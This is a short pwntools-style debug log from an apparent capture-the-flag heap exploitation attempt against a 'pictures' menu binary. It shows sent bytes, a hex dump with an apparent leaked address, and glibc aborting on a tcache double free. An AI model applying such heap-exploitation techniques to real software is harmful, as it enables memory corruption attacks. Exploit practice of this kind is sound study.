 b'1\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[*] Switching to interactive mode
please input your choise
[DEBUG] Received 0x70 bytes:
00000000  44 6f 20 79  6f 75 20 77  61 6e 74 20  74 6f 20 74  │Do y│ou w│ant │to t│
00000010  61 6b 65 20  61 20 66 65  77 20 70 69  63 74 75 72  │ake │a fe│w pi│ctur│
00000020  65 73 3f 0a  54 68 65 20  66 69 6c 6d  20 63 6f 6e  │es?·│The │film│ con│
00000030  74 65 6e 74  3a 20 30 87  61 b7 ec 55  0a 4f 76 65  │tent│: 0·│a··U│·Ove│
00000040  72 21 21 21  21 21 0a 66  72 65 65 28  29 3a 20 64  │r!!!│!!·f│ree(│): d│
00000050  6f 75 62 6c  65 20 66 72  65 65 20 64  65 74 65 63  │oubl│e fr│ee d│etec│
00000060  74 65 64 20  69 6e 20 74  63 61 63 68  65 20 32 0a  │ted │in t│cach│e 2·│
00000070
Do you want to take a few pictures?
The film content: 0\x87a\xb7\xecU
Over!!!!!
free(): double free detected in tcache 2
[*] Got EOF while reading in interactive
$